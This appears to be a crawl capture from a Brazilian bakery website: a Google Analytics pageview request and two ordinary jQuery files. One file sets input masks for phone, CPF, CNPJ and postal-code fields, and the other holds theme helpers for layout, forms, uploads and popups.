request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=5912499&t=pageview&_s=1&dl=https%3A%2F%2Fwww.panificadorakennedy.com.br%2Fsanduiches-especiais-2%2F&ul=en-us%40posix&dt=Sandu%C3%ADches%20especiais%20%7C%20Panificadora%20Kennedy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=178114271&gjid=610955101&cid=884804533.1769889878&tid=UA-98746736-1&_gid=1834377139.1769889878&_r=1&_slc=1&z=2122052457
body_size: -454
content:
2,cG-491WBZD5LD

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/masks.js
body_size: -81
content:
jQuery(document).ready(function () {
    //Inicio Mascara Celular
    jQuery('.cel-input').mask("(99) 9999-9999?9").ready(function (event) {
        var target, phone, element;
        target = (event.currentTarget) ? event.currentTarget : event.srcElement;
        phone = (typeof target === 'undefined') ? '' : target.value.replace(/\D/g, '');
        element = jQuery(target);
        element.unmask();
        if (phone.length > 10) {
            element.mask("(99) 99999-999?9");
        } else {
            element.mask("(99) 9999-9999?9");
        }
    });
    //Fim Mascara Celular
    //Início Máscara Telefone
    jQuery(".fone-input").mask("(99) 9999-9999");
    //Fim Máscara Telefone
    //Inicio Mascara RG
    jQuery(".rg-input").mask("99.999.999-*");
    //Fim Mascara CPF
    //Inicio Mascara CPF
    jQuery(".cpf-input").mask("999.999.999-99");
    //Fim Mascara CPF
    //Inicio Mascara CNPJ
    jQuery(".cnpj-input").mask("99.999.999/9999-99");
    //Fim Mascara CNPJ
    //Inicio Mascara CEP
    jQuery(".cep-input").mask("99999-999");
    //Fim Mascara CEP
    //Inicio Mascara CEP
    jQuery(".date-input").mask("99/99/9999");
    //Fim Mascara CEP
});
(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/custom.js
body_size: 782
content:
/* Theme Name:iDea - Clean & Powerful Bootstrap Theme
 * Author:HtmlCoder
 * Author URI:http://www.htmlcoder.me
 * Author e-mail:htmlcoder.me@gmail.com
 * Version: 1.2.0
 * Created:October 2014
 * License URI:http://support.wrapbootstrap.com/
 * File Description: Place here your custom scripts
 */
jQuery(function(){

	jQuery(document).ready(function(){
		// highlight_parent_sidebar_menu();
		clear_form();
		custom_upload();
		add_remove_exp();
		equalizeHeihgt();
		circle_img();
		close_popup();
	}); // jQuery(document).ready(

	jQuery(window).load(function(){
		jQuery(".scrollbar").mCustomScrollbar();
		// show_first_sanfona();
		equalizeHeihgt();
		circle_img();
	}); // jQuery(window).load(

	jQuery(window).resize(function(){
		equalizeHeihgt();
		circle_img();
	}); // jQuery(window).resize(

	var equalizeHeihgt = function() {
		jQuery('.equalize-height .equalize-item').height('');
		jQuery('.equalize-height').each(function(i){
			var maxH = 0;
			jQuery(this).find('.equalize-item').each(function(x){
				if(maxH < jQuery(this).height())
					maxH = jQuery(this).height();
			}); // jQuerythis.find().each()
			// console.log(".equalize-height[" + i + "]: " + maxH);
			jQuery(this).find('.equalize-item').height(maxH);
		}); // jQuery(.equalize-height).click()
	}

	var highlight_parent_sidebar_menu = function() {
		jQuery('#secondary aside .children li.curr-post-item a').each(function(){
			jQuery(this).closest('.children').closest('li.cat-item').find('.icon a').click();
			// jQuery(this).closest('.children').closest('li.cat-item').addClass('curr-cat-item');
		});
	};

	var show_first_sanfona = function() {
		jQuery('.sanfona-wrapper').eq(0).find('.collapse-post-title.post-title a').click();
	};

	var clear_form = function() {
		jQuery('.clear-form').click(function(e){
			e.preventDefault();
			var form = jQuery(this).closest('form');
			form.find('.form-group').each(function(){
				jQuery(this).find('input[type="text"], input[type="email"], input[type="file"], select, textarea').val('');
				jQuery(this).find('input[type="radio"], input[type="checkbox"]').prop('checked', false);
			});
		}); // jQuery(.clear-form).click()
	};

	var custom_upload = function(){

		jQuery('.custom-upload').each(function(){
			var fake_label = jQuery(this).find('.fake-label');
			var placeholder = fake_label.attr('data-placeholder');
			fake_label.text(placeholder);
		});

		jQuery(document).on('change', '.custom-upload :file', function() {
		    var input = jQuery(this),
		        numFiles = input.get(0).files ? input.get(0).files.length : 1,
		        label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
		    input.trigger('fileselect', [numFiles, label]);
		});

		jQuery(document).ready( function() {
		    jQuery('.custom-upload :file').on('fileselect', function(event, numFiles, label) {
		    	var fake_label = jQuery(this).closest('.custom-upload').find('.fake-label');
		    	if(label)
		    		fake_label.text(label);
		    	else
		    		fake_label.text(fake_label.attr('data-placeholder'));
		    });
		});
	};

	var add_remove_exp = function() {
		jQuery('.add-exp').click(function(e){
			e.preventDefault();
			var exp_wrap = jQuery(this).closest('form').find('.experiencias');
			// var exp_ativas = exp_wrap.find('.experiencia:visible').length;
			exp_wrap.find('.experiencia:hidden').eq(0).show();
		}); // jQuery(.add-exp).click()
		jQuery('.remove-exp').click(function(e){
			e.preventDefault();
			var exp_wrap = jQuery(this).closest('.experiencia');
			exp_wrap.hide();
		}); // jQuery(.remove-exp).click()
	};

	var circle_img = function() {
		jQuery('.circle').each(function(){
			var w = jQuery(this).outerWidth();
			jQuery(this).outerHeight(w);
			var img = jQuery(this).find('img');
			if(img.width() > img.height())
				img.height(w).css('width','auto');
			else if(img.height() > img.width())
				img.width(w).css('height','auto');
		});
	};

	var close_popup = function() {
		jQuery('.popup-close').click(function(e){
			e.preventDefault();
			var popup_w = jQuery(this).closest('.popup-window');
			var popup_overlayer = jQuery('.popup-overlayer');
			popup_w.fadeOut(400, function() {
				popup_w.remove();
				popup_overlayer.fadeOut(200, function(){
					popup_overlayer.remove();
				});
			});
		}); // jQuery(.popup-close).click
	};
});